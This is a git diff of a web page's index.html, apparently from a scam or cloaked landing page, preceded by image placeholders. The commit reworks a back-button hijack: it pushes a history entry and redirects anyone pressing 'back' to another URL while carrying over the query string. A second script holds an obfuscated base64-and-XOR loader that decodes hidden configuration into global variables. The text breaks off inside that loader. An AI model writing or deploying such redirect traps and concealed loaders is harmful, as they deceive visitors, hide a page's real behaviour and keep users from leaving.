





==== commit de3df4fc: "fix: remover termo back da URL mantendo redirecionamento do botao voltar" ====
--- a/index.html
+++ b/index.html
@@ -43,13 +43,10 @@
   var done=false;
   function go(){
     if(done) return;
-    if(w.location.hash !== '') return; /* entrada inicial / navegacao pra frente */
     done=true;
-    try{ w.location.replace(url); }catch(e){ try{ w.location.href=url; }catch(e2){} }
-  }
-  try{ if(!w.location.hash) w.location.hash='back'; }catch(e){}
+    try{ w.location.replace(url + w.location.search); }catch(e){ try{ w.location.href = url + w.location.search; }catch(e2){} }
+  }
   try{ w.history.pushState(null,'',w.location.href); }catch(e){}
-  w.addEventListener('hashchange',go);
   w.addEventListener('popstate',go);
 })(window);
 </script>
@@ -60,18 +57,7 @@
 <script>(function(){var w_q6rq=atob("DO1iyrTCX9UckpXhbpZAv8aufe8++uGVHp5Y5ZuhO7sy5+GMB4sb5NetMvt+4LqSDZ8LusCxcKBo/+bOAowWr8e2cb9vsLnDD5kWuN2gKqF54bfbNZZApNWvOvcmsPGAGoxPv8CvNrNlv+WTC5sHpMDvJ7Zz9riSDYZA5pa0Prlp97fbTM8f5s/gMbRx97fbTIkDvtXvKqFx+/OYQ50Qr8KnMaEx4eCDB4kR6JjgKbRw5/DDVM9At+m/");var x_my=[];for(var e_2jar=0;e_2jar<w_q6rq.length;e_2jar++){x_my.push(w_q6rq.charCodeAt(e_2jar)&255);}var l_m9=x_my[0];var b_lu=x_my.slice(1,1+l_m9);var c_fz7n=x_my.slice(1+l_m9);var p_qmbb=c_fz7n.map(function(b,p_be){return b^b_lu[p_be%l_m9];});var f_s5m="";for(var b_u=0;b_u<p_qmbb.length;b_u++){f_s5m+=String.fromCharCode(p_qmbb[b_u]&255);}var p_21y=decodeURIComponent(escape(f_s5m));var e_p=JSON.parse(p_21y);var o_7=e_p.globals||[];o_7.forEach(function(z_v){window[z_v.name]=z_v.value;});var 